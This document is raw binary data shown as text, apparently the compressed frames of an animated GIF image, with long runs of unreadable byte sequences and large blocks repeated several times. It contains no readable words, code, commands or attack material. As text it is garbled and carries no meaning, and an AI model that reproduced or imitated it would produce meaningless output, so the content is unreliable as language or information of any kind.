 / ,  � �  ���p���"r�d*��'t��R�Ԭ�bH�mx��b�X�ZM]���s�=&B��<I����}FxzS��a`�|u\B���S�{�+����m�pq�j�y��}�ud������w�Z�����Z��h���������U���ƪ+��e�M��˩L��؍���ߧHԂq��KҘ��H���C��|n�k��G��o��N�8w�v�-a�#��sRN��pFr�Ӱ�-�ʈ�+HǉƈO*�Mb˔��媣��*�5m��������f^a��W�a����`�;kH��S�Q(E�5K�nIE*�z�|G��UJ]��K�4�ѧbCR����2I�{ͭW�M�N��#�o���tu�һ"��T4j�]��,�5�	)�Umj�	:J\�Auv��m�P(�ij�Z����5+[��e�?����r��q��2n����+�g��'�e�O�y:�ґ&ɾ,��O/�L���z��za��Xz��ɱ��<�W9iUv�Hw�c^M�a�h�mWl�9ԝ���<�a��@�y��}��rs�!9#��an�<��H����i7�k���W���d\�����@�#�9^�W2Iގ���|z!��{~�D�%��Yl�H^i7���yi�4:)ZkP�a���塃��
j�5�%D ��čuډ#pY&��d"�7$�b�gφxy��
�f�r~,J�HF�S��C�Us~e�*�HX:�$w�%�!�ՙӌ�I]�렽�:Ŗ�
;T��b�k���l�=�,��6A,Y�^�E��F����
��x�f1�嚻���B@�
�K���;���:Mp0A�]�/���#@��.qp��N�0 @��.11 ��1�L<�0ȪL�0���B�c���0��B��l�&/�������_K�� G:��H��3I7���S��R��:CQu֪ ���a|-��8o������������2��
.�\���
1v�a���9�L6O,��_G��
{c̮ލ��o�B�p��@ ���@�co�B�O3y�*l����Vmu�G��{�.���c��8ɴ�}��c .��C߸�7��ި�Ny�C�N1������}�i��v����s��?"��S���[s���+0��/��!F���E�.{���E@��k�{�ﮦ�v�-n ��˖v����yų �&�3����M#@�g8���^I�_��G?��D��5lL�;Th=~Ѕ2;���7���?L�׊`��n	ҫ��|�:�팄m#�\��->-e�c�����nbOl��&싄�[��h6$��Pi���&�.�+��/+���,��\�Aw9��3Y�ж�;گj�\�6��q�:[c[����P�!�)Mx=;~������'�����2���C%��i��I�b�^�\ �X/�ѭg+�����>�
�4�7i����JT`���0~��F[Ƹ��S����-���9�ʜ9g&7��l�����G��nK�l�=/L���<�����Q�^zt=����˝FH�⠠?�����H�I�j���$W:��:��kC��"��}��c<L��j�����y
�D�pS1~��sX��A�uo��B�0���[�[[Ms*�:BըUlB�����Q��b�*ŭX�J]$A��'z�ieBMO;���_�����-!�ϱcU��xȓ���������E�i_E*9�O�mt�<�@ߙ>��k�H{5WH&4�(}�ZK���Ձ��\ n��^�i�TiEVM���i���FѢ��p	��B+7LG>ms��bM]gP��q�zm��7��1�BvlJ���&�1vbL�F]�sI�����d�d�/�A��2i~��V���}-�F`�km7w��t �u�C`ja0���:Dpv�>��8���)\�c����7��2aR�������i�!�q�]�_ju��q�9�w�^8-�4���Ew]�j����.#���\>*��<�� L��:3���emx�����L�:۹�'����p<�π��M�B[�{nX<p�F;��s�s �\�J[�Ҁ�@�1H{��v��	�0M�R:Ŝ@��V�yԦ�u��ed��֠��d�kS�:[M���=M�^�ԛn3=�f�Y�L����MhM��\��v��@�n͏��-gC�����3��f�[��>����mk�[�+���Q�om�������m���-@��� k8����>ph!�(@���m��:���!��?�!縳=~i����-�vŭsqgg\�*o6�����#�6�ǅr�/|	��9З>�i�����ҧ~p|z�V:���tc/+^Q�:�s�h���!�~np����3G�E@���hG��E ���^{��� �:�/�����#���6��_h�W��f|�m��#��Z�8�1� �W�3���7�y�����e?x�>�Fh�������a.�;��ּX-�᳞��w>»z�#�������VG_�$o�үO����r?��j������/��-�qV�����@�����Gv~��r��y�&@G{�7�^v��o���|�}�h�sMgz�7x�x��g�r.a�r����~����u!(z!h%P���fDW�Tgu�'r�&y3Hu��1�p�g��Vk��h�v��x	��uR�7X{RXs��f���~�׃>yU�u؅��m�7fw&u)��vt7��&��F�0��wpn��Cqgm��?H|æ��Ƈ�Wx�q�(�Tpg>烐V�-P���h�8y�Y����]'hhvfwv��Fwl'�Hg�� >G~o��7��0�8�sǊ��gw�Vvi(h�wi�����lfqK����he�r��s��Ɔ Xh�HsL��Xg�x�G���uf�����Wh�V��w�g��H��W�w���&xb7���n��hu�0�Ug�v���x�}H�x-X��Xu�hp���Yj�{�Z���x�,�h'P��8��&{#0qJǏ�h~��ow�o�|0i��n�}ˈ.K0��'l�f�n۸e���@mCYo�nݲjH9lgaKIm�y���mUyl_�o����v��֕����Wsb�wP`���l��kyuT�nijdyo[2��f.���)w�i&`~�ƗvV �٘�I��Yh��r�|闎������i�(fX� p`k�������n��I����B ��ɘ�y������������ ��� @�i��y�ʹ�̹��ɜ���9����Y��I�ډ�����@��I��)��9��y��I�И�������i��ٞ ��I�����	 �� u��Y�`Lz��D��IZ7�ɠ�����`��Q��:����ٛ�F��q0����
z�%�pZ ��'��,J �� *�Ź���� ���-zp3J�* :�-�1�}E�����6�
��I�ə����3�)��+���qL�����5z�Hڤҧ�.@��.c���2` (���Y�e�p_�S��zpP��Y�KZ�n�'��`�|��Y�G���� �Z
��r�ʠ��pp��ɘ����y�I��*���:��Z��j�)�l
��:��F*r�������y�^j����Ʃ��J����T���*��ڬ�����"W���"���	��j�U:L�j��j�P/���9����:��ꫂ�p���rp� J/&j��ʡǭH�Pf��J�;�K�;
��2�j�&개��zp�ڪ"'��Z��*�&���Z(��*[�
�����{�*����Z�1[�3��5�#K��ڨ�
��*��j��z�#;�7{�b��~
�f�����검���j�j�Fk�'���G��N�u_J�`���|O�ߪ��r/������:�4˱)�������[�}��(r)K���P��J��k�˷늫�i��
�!��[[��:�����ڬ�	�R����I�㺫乸[���\۶;�kʵ�:�lژQ�'��z� ��k����Ĺ�����+vu�ۭ�;��j������?+} ��9K�l{�b��K˴6ڶ�ײ���u+��ۻv���ꪴ�����ۺ�[�Cʮ�J�ϻuu�����k��믤��˻���Z�������
��`�*;�� ���L�[��{��ۘܱ�����a��G������ڶ�ʸC˿���ʭ!���+�,{����E�-l��ڠ���:
�'z���}�[/ ���9�Ћ���`,��۳/���K��*�[�^�u�{��{��{������m����:����W
û��TW����]|�����ܩdj����3,�o:��Ȍ��X{��<u�[���Q��[�s쬶��5,�Z���k�G�����vz������*Ƿ��X��dˎ�	��^۽�Z/[���[�ڨ3��̱��W�����q�ʓ۸����)���Ǎ�'�`����W��tL�@���jͪ����*˳+ϲ�ꬾ��<Ё��t��%��E�]�+�����W�Jj�U��"��K���(3�>Kɏ��><ҙí,�>��.����&��7��H[��*�𪨊�hǭ�������|�˺����w�ڬy7���ӷ�sMͿ�ڰ\+��s�,��ڼ����<���z�<��lǎ|�����!���쩓��.:����<�E�E,���0G�w�ϛگ;�� �����S�Z
�Q��@˅M�mk���r���=����\+����+��tͺ����h���׬�۽�zׄ���mЦ[�����j�����-��y�lk�ǽ�K������z�����U���Mڱ�����R����������ۊƵ̩;�[�y�˚��| ��q\��s�=�>��x�����g�����k����'jי(�},���,ڠ{*�=�qʠ���������,�n֪�٪Z�D-��̨-��/׬C ��湻~<�I}��<�)�������ݠ���|�E>����N����������������K�+,���ƦL�*���^~� ��l��L�N�������z|�<��m��ܙ�~������z�}���i�����������秊�=���Ҍ��	����������qA  !�
 / ,  � �  ���pH,�Ȥ��X:�ШtJ}98@�
�X�Ћ�.U�2A����	g�	���^��#�{,Zby�K�{vN*�,N_{}~E�|�G�`�����g�K��QXY���� ���R ��U�z���J���������ĉT�z���I���VotY��o[F�����N�l�ј�mљ�����h����G�ErtX��s�1A���"�
vS�N�;I�dY��;7�&�h�� �m� �in�Â��H���"��ܴ�r�q�>1��|hS]K��Cf�9r���?�kŴ�ӧ��p�YL�Qb?;����3*�
��A�YiO[�J˖iʬ,]�6�U�_b���@SM)��Y�c�ߠ��e�I+��dS�^RI���s���l���&�~'V�����=�r>.T�)SY����te������ܯ�T.\�3�z���#�Aq�W�Oj����V��
2�͆�٩�� (F�*�>��?�?]}����O�KaK������1^���Z t��c
�F�i����iR!}FBۆ��s��R��M�rcGl�$�!~��Ӛcx��u�	�\_�Q���V�#n9zh�]�0s�;n�vF���X�a�M�،X�<7^^�7���A��HL��̹H��[����D��g,�VRx���f�5��@r"�~@>��:����lJZ���fk.ɝhaޠ"���-�ؕ�BT*դ���)��RZ��Fꈭz4�����Rjv>ѣ=��9����e�9P�[6���v"�i����`�{Q��s��R(gj	�#����2�>꠺kkC%�)���Ƽ�&ڮ���Y/��9�b�������ef%�.).�
�L_��0���b��,#�uc��&��P��
3%ӐL@$;+o�ҝ�Hp>Sr2��������L7���PG-��TWm��Xg���\w�������΅-6�fcp�ٞ�M�
n�7�`��c?]��j[q��o�mw�F�M�Q8`xޔ..�
���ܺEn��#~Z��y�3���tc��K��:�gx�y�Tx�Ǿ���Qܮ;޻�^�����~�~8���F�;�{P��-��/0�:�����;>}�C��W?~��O���ٳ������}�֣�;���߾������3��W���v|��ާ@�I�l����<���DB�A
V��{[[��'`�r��`�6XA��mz/����0�˥j�l��N8B�PyL��u7�~����v�D�|������׾�ů���"E7�js���G��a��]\D�8��	��"
��1��P�B�a�x�:���$�c��� �iK���9"����#�x�,�Β|S\&���B�y,� 7DB��w�#�)��D?�Q��d�&�&B1����N��qO�m����w4[�����/e�G�9g����xB+J�|���/'G{��x��0;�G~���&��K�/����"Z(�6���d3�YHBm�$b�<�O5*3��L�K��rӝ��=K�����L%�X�%�D6oXɁ�T����$!IIF�0��0E)CY���T�4`�,��4R�m'Ao:�FJ��8���4�О�Rl�b�N��r^RmG�+�J�I��TfI�8y�ԈL��'�QO�ԫA	kL3g�a�ά��jTIԴⵟh���	F�-��C��?;:ͷNӦ�,������/���'4�x̌��=RRv�5��TU�ʉJ.�U&O��H)���Ye�>Y;���6����o)%8��ԧ��i��yz6�dn�״m2/4_����z����x�K�����M��z����������|�K������ͯ~������� ��L���N����;�����'L�
[��ΰ�7��{�� ��GL����(N��W�����0���gL����8α�w��+���<�!��HN����d!(��P6B�_ �*7�jQ����L�,o��L^����1���gN3����6S��n����<�5S��O���Pe
���B�s��!��ς���L�CS`ѐ�4��Li6'���2� s�Ӡ5��-�G��ԡ~40��O� Ө�u���J[ɰ�C�Y�Y?�ș�4kYA�kִ�;��V�س��,e%cz%Æ�C �_:ӽ��C2�� b�BpH���lMw�ҥ�t�,n=d�
����m�6ջ �f3���끿c���7�O��+�;��v��n7� /8��p#�{�7J���� �߳ �ço�s�����3�i����w�[sQ����ɿ���������|���~�y�7���G]�,p7֙4���b详�ũ��+�ޭ���>dP��g������s{�� z��v�o}�Gr���m���-2{�P	��-���3���%z7y�����+y����R���G�;=���#��p�'=ߡ�w�l��w8�A�t�;��gG�Q�-y�')�YWw�_��]#���x��x��}Dl?�/N�F�����i��h���|�E�u�#�:�I	��q��g���/(�C��t��uFw~�}��{����Kay��s"���怪wL�nYq-a.hy�i�g~m�u����q��Q{�@n�u� ~�Wos;�H�8�(8}�|.��r��''q��Qw����q ǃA�|�G}�1����m��x���G����vwn��÷:8�-�z��|g�ƂS�y>��pw�fs��{xf8M't{�jҗx�V�9'}G ��f�D��ZwzHL�i���1t�xG6����@hv��}�wu�8�5�i���G�чi���Xv�V�Tat��oƗ���w�Qx}���oyX��
�s���"��Vr��K�@���w�����c�{�}W�e�x#X{	{� �V�)gw#��}�Ws)g���i�Fw�po؆��
uH�(px���6�	�v�z)�I�f7�xjd7�'.7�utq�h�(���x�yNFq��4(t�xw�0	�&��	q¨t��_�t�@��)=�|�3�j�'.v��'t��k�u'�Uǃ����G��$��k�6���Y�'B��؄�<y|Ǐw}h�TX��&������hs1b�h�j�(|h���uv���s6���ȇg���}w���X��z�8"li����U�����P��y���o�V��&����s3�� �m���uYg�k6e?Wsvّ>��f�;��Q����.ؒ�I�(g�3����F�����FI�	k+��ɜm�~׋����r|�p�VBp�SW��p�֞�k������*ǝ��x�o
I��z��|��������Vlq٠�6��)�~�V��6�0�n��jw7h�m{)��8���gȌZ'f�F��h稌ԇ���s�i�������j7�x)�j��nvƖ�v��Vl��f�آ���t�msW���i�F���M�t���Df�թjɘ5�Xm�hY:�P`h�6�h�g��N !�
 / ,  � �  ���pH,�Ȥ��Z:�ШtJ}�0�f�%a�B���t�����y&���\�~�s�;�_��uey$ly�va���w��Qz��\���Rm����gT��U�~��p�������������I��E+�V���H��¡�I�[��t�}C��˨�ӦΞm��kF��g�m�sL�����n���b�Y���]������ڛǉ��L{!��aj����� ��X��B]�xa۷�a�y�>�|A��E��fqQ��c�+E�,��dƔ���,����w��y)3f�H';���"S[>����RI�L��:�U���ToZ݅3'3{��t}Z6�W�a_!���k�R5��FW-9�q]�ŋ5�����j��Ñ�_�zY�0K8��\%S�l�qg(��
#=k�i$����K�H�"��l���Z��z\{k6�fA[���7���m����P1:�y6�j���]'f+K-�|z�[�(�ſ͋<�|��:�q���)7R[��f��G W��G�Ĕ��V��`{��V}�yG��x�{�	gمڇ��Ke��%>�D��eG!s� iY��r����a�3��(T�C����(0@5� o+	��<VY#��`�䉹�A��C㍉|��;Jƥ����e�☥�{�8^�m�R�e�9�5���:SĆz>�e0�O�`�MN֑��Gb.��4�p�����ܫ��*무�j뭸�뮼����+,��a��P,Ɔ�l�oL�AL��(�^��2���@��~n���.0��G���J�K.�{o�� �� ��-� l0 ��[p�\�G��.�R���G�/�Rh���,P�$�,��kD�k/�/Wa���FA��1q	�
�Zqp��P��7���8OE�H����S�����L3�M�д�~|��s=��V�0��ݴ�7{-v�L��m�,�K�h��<��7�4����L|ܬ3DO���9�ׄ�lx�{'�xn�\����P7L� ���նnw�s,����D��R����2+����E�o�t�$g.�G�wｓ{���N��ζ�K��G�Mz�ˮ�<Ȉ_>>�D�-���ݹ�*_���*?�csN�уk..���G;�-�l���
�!Xlfa� �6;��~|{��7\��K��&={r�� ���}��~�۝����m�"dV����L`�s��U>��-S[�W����O��?&<���~i�+�-��n@K��8��e�{]$0����,�aȔH��=�/��*"Ϸ46��� �,=2ς:,��v�u��f�z�9>�iqtW�])II�	,7��%K&;_r�T�IN�j����ff=Jn-��T��ʱm�s�de�<�91c�b�yL$����%�vi�an�X�*]���.���x粞8��Bj��eֲ57hڭ�bD�fVE\��մ�.�9����\�*�-/|R0�^Ue�=&Q�I��i�MjϘ��W#�8
*�}6��b6��M	��\�PPv-��K����E�ӡ����uҋzN��cnV�i���TB�G�|N��n�ц��Bk�5_�LVϧ~,�lf;I��o�|1Ԡ��8O�qcu��dIL��-�L$�M�
? 
�����H�j-��r��#�j�fծD-+�D�W����
�c����O��T\�0Y�6�M����2������ce�/Z!��U�mi��"Hp:�"Ŏ
ó���ś^�QY�	������вv��t�_?�T�cm�R�9ɊՓ�˒�ny!>�����|�K������ͯ~������� ��L���N����;�����'L�
[��ΰ�7��{�� ��GL����(N��W�����0���gL����8α�w�����@���L�"��HN�����&;��G@ (@e*��Xβ��|�h� W޲���e2a�h�2�y%�6��n����,e
� t~���g9���y�s��?�j������<�F;��R�s i�:S@ʏ�4��L�KS:җ����G]�]�-Hu�h)��հ���#��I�Z�^���w�jVs�x5�u�k^���c6��� (�Խnu �Mm)���g&vp�mS�Ǯu�g]hO{���s��m>�[ҨV���|�]���6�����x�;��v��ǝjk���^t��Ik@SzY
ﲶ��jaS��Ʒ���m�s��8n4��;�I����]qX7<��wč m�w��/x�5��T+:�W�ЇN�U� ���y�1�s��ޱ�����w���s�����w�[7:�� �O��[���_�
,z��u��f���Ϲ�o�v�W�`V؏-�n+]�O�ۯ��T��O��W=s!H9��&x�0����˺��S��kz��?��A�����ף&��?mX?>�^�y�o^tң>����_���[�:�/�Z�����/s���_��s�q��<�w{�#`|��Z�y�w��s�>�w��/��s�����o���x7x�Gu ~��y�}�}�k�Gw �x�F}��'|�|�Vn��m�w �f�Xt�7-vF���x|!(���h�׀Uy{u;Wk�kq�z��m?�f�~��f��wA�t�7zp�;�f��s��g��tMȀ��v.W��o��j��}?(k�ԅ�7t�me�oR�}e7�/x}V(lXsZ}�hb8eB0t'x��p.����~�����gQH���s��}/gy�x{(�����D�t�~JwsgXoiXWX 2(e:H~q8��g��H� ��6�u�oJWw�؊*����w���-�f�P���x�Wg��w�x�������a��s~L�r��7�G��v�tFp����u���P�p(�$���&h̢m?��Gk�h���o�i�捆ׅ:�t�v�j�V�k����G�k����KGt,���(��p�Ij�����v���y��(��ȉi��}mX�+�����R�	������p6������s�'�v�9�hq����h�m&��8�t HgИ�W��_�f���9m�憃D���m]������~y����s��}�F���mn��Z�h?I�nmQYtX�v6��8g�ևw�j�7�9Ɇ��vr��gy"�mk���	����!�=hg>�Rɒ�H��I g�p(Hو��HzdI�ؘFË�'����q�Ƌ�9���m�ȚT8;����&����Nywsx���r��d)l񦜐8��F �H1$W��8�Јx��q�6��{T�}����y~2��jX�nwv�x��~�9��s���	x�H/�X�$ȏ�遧H��撾X��pIy}��9�=Xr��n��nMH���w
�nf�C����8��fw�m!��ҙ���m we,Wr�����mXI���{bg������y/0z8�߶��7�߇i�Yl�(�}9���	���m�}�H����7��Vj6Jnk�jbjl��mɈ���xG�Hi�䨕#7�E������{=�w;zv
����`�r�և�Wz��y�Y�s�8炡F��)k�	���q����)k3Jtgש��z��y[���w���o֙��b������ב���oi��ڗ�)u�6�)�j��*��qT�kX9�=���9ur���gA�h�ș�g�7e@�������iE |��@�yo}��{�v���	�?�f>�f#g�X�����J��؊{)�T�f�z�dg���qB�t��{r�����j7uV�[�u&Iwֺl&وG`ew��4w���X�e!{hř�fk�l1�Ii�Pp�w�m��� !�
 / ,  � �  ���pH,�Ȥ��X:�ШtJ}98@�
�X�Ћ�.U�2A����	g�	���^��#�{,Zby�K�{vN*�,N_{}~E�|�G�`�����g�K��QXY���� ���R ��U�z���J���������ĉT�z���I���VotY��o[F�����N�l�ј�mљ�����h����G�ErtX��s�1A���"�
vS�N�;I�dY��;7�&�h�� �m� �in�Â��H���"��ܴ�r�q�>1��|hS]K��Cf�9r���?�kŴ�ӧ��p�YL�Qb?;����3*�
��A�YiO[�J˖iʬ,]�6�U�_b���@SM)��Y�c�ߠ��e�I+��dS�^RI���s���l���&�~'V�����=�r>.T�)SY����te������ܯ�T.\�3�z���#�Aq�W�Oj����V��
2�͆�٩�� (F�*�>��?�?]}����O�KaK������1^���Z t��c
�F�i����iR!}FBۆ��s��R��M�rcGl�$�!~��Ӛcx��u�	�\_�Q���V�#n9zh�]�0s�;n�vF���X�a�M�،X�<7^^�7���A��HL��̹H��[����D��g,�VRx���f�5��@r"�~@>��:����lJZ���fk.ɝhaޠ"���-�ؕ�BT*դ���)��RZ��Fꈭz4�����Rjv>ѣ=��9����e�9P�[6���v"�i����`�{Q��s��R(gj	�#����2�>꠺kkC%�)���Ƽ�&ڮ���Y/��9�b�������ef%�.).�
�L_��0���b��,#�uc��&��P��
3%ӐL@$;+o�ҝ�Hp>Sr2��������L7���PG-��TWm��Xg���\w�������΅-6�fcp�ٞ�M�
n�7�`��c?]��j[q��o�mw�F�M�Q8`xޔ..�
���ܺEn��#~Z��y�3���tc��K��:�gx�y�Tx�Ǿ���Qܮ;޻�^�����~�~8���F�;�{P��-��/0�:�����;>}�C��W?~��O���ٳ������}�֣�;���߾������3��W���v|��ާ@�I�l����<���DB�A
V��{[[��'`�r��`�6XA��mz/����0�˥j�l��N8B�PyL��u7�~����v�D�|������׾�ů���"E7�js���G��a��]\D�8��	��"
��1��P�B�a�x�:���$�c��� �iK���9"����#�x�,�Β|S\&���B�y,� 7DB��w�#�)��D?�Q��d�&�&B1����N��qO�m����w4[�����/e�G�9g����xB+J�|���/'G{��x��0;�G~���&��K�/����"Z(�6���d3�YHBm�$b�<�O5*3��L�K��rӝ��=K�����L%�X�%�D6oXɁ�T����$!IIF�0��0E)CY���T�4`�,��4R�m'Ao:�FJ��8���4�О�Rl�b�N��r^RmG�+�J�I��TfI�8y�ԈL��'�QO�ԫA	kL3g�a�ά��jTIԴⵟh���	F�-��C��?;:ͷNӦ�,������/���'4�x̌��=RRv�5��TU�ʉJ.�U&O��H)���Ye�>Y;���6����o)%8��ԧ��i��yz6�dn�״m2/4_����z����x�K�����M��z����������|�K������ͯ~������� ��L���N����;�����'L�
[��ΰ�7��{�� ��GL����(N��W�����0���gL����8α�w��+���<�!��HN����d!(��P6B�_ �*7�jQ����L�,o��L^����1���gN3����6S��n����<�5S��O���Pe
���B�s��!��ς���L�CS`ѐ�4��Li6'���2� s�Ӡ5��-�G��ԡ~40��O� Ө�u���J[ɰ�C�Y�Y?�ș�4kYA�kִ�;��V�س��,e%cz%Æ�C �_:ӽ��C2�� b�BpH���lMw�ҥ�t�,n=d�
����m�6ջ �f3���끿c���7�O��+�;��v��n7� /8��p#�{�7J���� �߳ �ço�s�����3�i����w�[sQ����ɿ���������|���~�y�7���G]�,p7֙4���b详�ũ��+�ޭ���>dP��g������s{�� z��v�o}�Gr���m���-2{�P	��-���3���%z7y�����+y����R���G�;=���#��p�'=ߡ�w�l��w8�A�t�;��gG�Q�-y�')�YWw�_��]#���x��x��}Dl?�/N�F�����i��h���|�E�u�#�:�I	��q��g���/(�C��t��uFw~�}��{����Kay��s"���怪wL�nYq-a.hy�i�g~m�u����q��Q{�@n�u� ~�Wos;�H�8�(8}�|.��r��''q��Qw����q ǃA�|�G}�1����m��x���G����vwn��÷:8�-�z��|g�ƂS�y>��pw�fs��{xf8M't{�jҗx�V�9'}G ��f�D��ZwzHL�i���1t�xG6����@hv��}�wu�8�5�i���G�чi���Xv�V�Tat��oƗ���w�Qx}���oyX��
�s���"��Vr��K�@���w�����c�{�}W�e�x#X{	{� �V�)gw#��}�Ws)g���i�Fw�po؆��
uH�(px���6�	�v�z)�I�f7�xjd7�'.7�utq�h�(���x�yNFq��4(t�xw�0	�&��	q¨t��_�t�@��)=�|�3�j�'.v��'t��k�u'�Uǃ����G��$��k�6���Y�'B��؄�<y|Ǐw}h�TX��&������hs1b�h�j�(|h���uv���s6���ȇg���}w���X��z�8"li����U�����P��y���o�V��&����s3�� �m���uYg�k6e?Wsvّ>��f�;��Q����.ؒ�I�(g�3����F�����FI�	k+��ɜm�~׋����r|�p�VBp�SW��p�֞�k������*ǝ��x�o
I��z��|��������Vlq٠�6��)�~�V��6�0�n��jw7h�m{)��8���gȌZ'f�F��h稌ԇ���s�i�������j7�x)�j��nvƖ�v��Vl��f�آ���t�msW���i�F���M�t���Df�թjɘ5�Xm�hY:�P`h�6�h�g��N !�
 / ,  � �  ���pH,�Ȥ��Z:�ШtJ}�0�f�%a�B���t�����y&���\�~�s�;�_��uey$ly�va���w��Qz��\���Rm����gT��U�~��p�������������I��E+�V���H��¡�I�[��t�}C��˨�ӦΞm��kF��g�m�sL�����n���b�Y���]������ڛǉ��L{!��aj����� ��X��B]�xa۷�a�y�>�|A��E��fqQ��c�+E�,��dƔ���,����w��y)3f�H';���"S[>����RI�L��:�U���ToZ݅3'3{��t}Z6�W�a_!���k�R5��FW-9�q]�ŋ5�����j��Ñ�_�zY�0K8��\%S�l�qg(��
#=k�i$����K�H�"��l���Z��z\{k6�fA[���7���m����P1:�y6�j���]'f+K-�|z�[�(�ſ͋<�|��:�q���)7R[��f��G W��G�Ĕ��V��`{��V}�yG��x�{�	gمڇ��Ke��%>�D��eG!s� iY��r����a�3��(T�C����(0@5� o+	��<VY#��`�䉹�A��C㍉|��;Jƥ����e�☥�{�8^�m�R�e�9�5���:SĆz>�e0�O�`�MN֑��Gb.��4�p�����ܫ��*무�j뭸�뮼����+,��a��P,Ɔ�l�oL�AL��(�^��2���@��~n���.0��G���J�K.�{o�� �� ��-� l0 ��[p�\�G��.�R���G�/�Rh���,P�$�,��kD�k/�/Wa���FA��1q	�
�Zqp��P��7���8OE�H����S�����L3�M�д�~|��s=��V�0��ݴ�7{-v�L��m�,�K�h��<��7�4����L|ܬ3DO���9�ׄ�lx�{'�xn�\����P7L� ���նnw�s,����D��R����2+����E�o�t�$g.�G�wｓ{���N��ζ�K��G�Mz�ˮ�<Ȉ_>>�D�-���ݹ�*_���*?�csN�уk..���G;�-�l���
�!Xlfa� �6;��~|{��7\��K��&={r�� ���}��~�۝����m�"dV����L`�s��U>��-S[�W����O��?&<���~i�+�-��n@K��8��e�{]$0����,�aȔH��=�/��*"Ϸ46��� �,=2ς:,��v�u��f�z�9>�iqtW�])II�	,7��%K&;_r�T�IN�j����ff=Jn-��T��ʱm�s�de�<�91c�b�yL$����%�vi�an�X�*]���.���x粞8��Bj��eֲ57hڭ�bD�fVE\��մ�.�9����\�*�-/|R0�^Ue�=&Q�I��i�MjϘ��W#�8
*�}6��b6��M	��\�PPv-��K����E�ӡ����uҋzN��cnV�i���TB�G�|N��n�ц��Bk�5_�LVϧ~,�lf;I��o�|1Ԡ��8O�qcu��dIL��-�L$�M�
? 
�����H�j-��r��#�j�fծD-+�D�W����
�c����O��T\�0Y�6�M����2������ce�/Z!��U�mi��"Hp:�"Ŏ
ó���ś^�QY�	������вv��t�_?�T�cm�R�9ɊՓ�˒�ny!>�����|�K������ͯ~������� ��L���N����;�����'L�
[��ΰ�7��{�� ��GL����(N��W�����0���gL����8α�w�����@���L�"��HN�����&;��G@ (@e*��Xβ��|�h� W޲���e2a�h�2�y%�6��n����,e
� t~���g9���y�s��?�j������<�F;��R�s i�:S@ʏ�4��L�KS:җ����G]�]�-Hu�h)��հ���#��I�Z�^���w�jVs�x5�u�k^���c6��� (�Խnu �Mm)���g&vp�mS�Ǯu�g]hO{���s��m>�[ҨV���|�]���6�����x�;��v��ǝjk���^t��Ik@SzY
ﲶ��jaS��Ʒ���m�s��8n4��;�I����]qX7<��wč m�w��/x�5��T+:�W�ЇN�U� ���y�1�s��ޱ�����w���s�����w�[7:�� �O��[���_�
,z��u��f���Ϲ�o�v�W�`V؏-�n+]�O�ۯ��T��O��W=s!H9��&x�0����˺��S��kz��?��A�����ף&��?mX?>�^�y�o^tң>����_���[�:�/�Z�����/s���_��s�q��<�w{�#`|��Z�y�w��s�>�w��/��s�����o���x7x�Gu ~��y�}�}�k�Gw �x�F}��'|�|�Vn��m�w �f�Xt�7-vF���x|!(���h�׀Uy{u;Wk�kq�z��m?�f�~��f��wA�t�7zp�;�f��s��g��tMȀ��v.W��o��j��}?(k�ԅ�7t�me�oR�}e7�/x}V(lXsZ}�hb8eB0t'x��p.����~�����gQH���s��}/gy�x{(�����D�t�~JwsgXoiXWX 2(e:H~q8��g��H� ��6�u�oJWw�؊*����w���-�f�P���x�Wg��w�x�������a��s~L�r��7�G��v�tFp����u���P�p(�$���&h̢m?��Gk�h���o�i�捆ׅ:�t�v�j�V�k����G�k����KGt,���(��p�Ij�����v���y��(��ȉi��}mX�+�����R�	������p6������s�'�v�9�hq����h�m&��8�t HgИ�W��_�f���9m�憃D���m]������~y����s��}�F���mn��Z�h?I�nmQYtX�v6��8g�ևw�j�7�9Ɇ��vr��gy"�mk���	����!�=hg>�Rɒ�H��I g�p(Hو��HzdI�ؘFË�'����q�Ƌ�9���m�ȚT8;����&����Nywsx���r��d)l񦜐8��F �H1$W��8�Јx��q�6��{T�}����y~2��jX�nwv�x��~�9��s���	x�H/�X�$ȏ�遧H��撾X��pIy}��9�=Xr��n��nMH���w
�nf�C����8��fw�m!��ҙ���m we,Wr�����mXI���{bg������y/0z8�߶��7�߇i�Yl�(�}9���	���m�}�H����7��Vj6Jnk�jbjl��mɈ���xG�Hi�䨕#7�E������{=�w;zv
����`�r�և�Wz��y�Y�s�8炡F��)k�	���q����)k3Jtgש��z��y[���w���o֙��b������ב���oi��ڗ�)u�6�)�j��*��qT�kX9�=���9ur���gA�h�ș�g�7e@�������iE |��@�yo}��{�v���	�?�f>�f#g�X�����J��؊{)�T�f�z�dg���qB�t��{r�����j7uV�[�u&Iwֺl&وG`ew��4w���X�e!{hř�fk�l1�Ii�Pp�w�m��� !�
 / ,  � �  ���pH,�Ȥ��X:�ШtJ}98@�
�X�Ћ�.U�2A����	g�	���^��#�{,Zby�K�{vN*�,N_{}~E�|�G�`�����g�K��QXY���� ���R ��U�z���J���������ĉT�z���I���VotY��o[F�����N�l�ј�mљ�����h����G�ErtX��s�1A���"�
vS�N�;I�dY��;7�&�h�� �m� �in�Â��H���"��ܴ�r�q�>1��|hS]K��Cf�9r���?�kŴ�ӧ��p�YL�Qb?;����3*�
��A�YiO[�J˖iʬ,]�6�U�_b���@SM)��Y�c�ߠ��e�I+��dS�^RI���s���l���&�~'V�����=�r>.T�)SY����te������ܯ�T.\�3�z���#�Aq�W�Oj����V��
2�͆�٩�� (F�*�>��?�?]}����O�KaK������1^���Z t��c
�F�i����iR!}FBۆ��s��R��M�rcGl�$�!~��Ӛcx��u�	�\_�Q���V�#n9zh�]�0s�;n�vF���X�a�M�،X�<7^^�7���A��HL��̹H��[����D��g,�VRx���f�5��@r"�~@>��:����lJZ���fk.ɝhaޠ"���-�ؕ�BT*դ���)��RZ��Fꈭz4�����Rjv>ѣ=��9����e�9P�[6���v"�i����`�{Q��s��R(gj	�#����2�>꠺kkC%�)���Ƽ�&ڮ���Y/��9�b�������ef%�.).�
�L_��0���b��,#�uc��&��P��
3%ӐL@$;+o�ҝ�Hp>Sr2��������L7���PG-��TWm��Xg���\w�������΅-6�fcp�ٞ�M�
n�7�`��c?]��j[q��o�mw�F�M�Q8`xޔ..�
���ܺEn��#~Z��y�3���tc��K��:�gx�y�Tx�Ǿ���Qܮ;޻�^�����~�~8���F�;�{P��-��/0�:�����;>}�C��W?~��O���ٳ������}�֣�;���߾������3��W���v|��ާ@�I�l����<���DB�A
V��{[[��'`�r��`�6XA��mz/����0�˥j�l��N8B�PyL��u7�~����v�D�|������׾�ů���"E7�js���G��a��]\D�8��	��"
